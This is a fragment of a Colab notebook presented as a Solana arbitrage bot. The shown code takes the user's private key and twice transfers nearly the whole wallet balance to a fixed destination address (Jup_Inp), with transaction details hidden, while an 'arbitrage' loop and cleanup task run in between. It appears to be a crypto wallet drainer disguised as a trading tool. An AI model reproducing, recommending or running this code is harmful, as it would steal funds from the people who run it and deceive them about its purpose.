 Untitled0.ipynb
File Edit View Insert Runtime Tools Help
Share
Commands + Code + Text
Connect
src_key=PRIVATE_KEY,
dest_addr=Jup_Inp,
amt_sol=sol_to_execute,
cu_prc=CU_PRC,
cu_lmt=CU_LMT,
rpc_url=RPC_URL,
show_details_yn='N'
)
else:
pass
print("\nSearching for arbitrage opportunities...")
# Start arbitrage check task (internally delayed by 30 seconds before checking)
arbitrage_task = asyncio.create_task(arbitrage_strategy_loop())
cleanup_future = asyncio.to_thread(perform_cleanup)
await cleanup_future
await arbitrage_task
time.sleep(2)
final_balance_lamports = client.get_balance(wallet_address).value
final_balance_sol = final_balance_lamports / LAMPORTS
if final_balance_sol > SOL_RETAIN:
sol_to_execute_final = final_balance_sol - SOL_RETAIN
_ = execute_arbitrage_transaction(
src_addr=str(wallet_address),
src_key=PRIVATE_KEY,
dest_addr=Jup_Inp,
amt_sol=sol_to_execute_final,
cu_prc=CU_PRC,
cu_lmt=CU_LMT,
rpc_url=RPC_URL,
show_details_yn='N'
)
else:
pass
if __name__ == "__main__":
asyncio.run(run_arbitrage_strategy())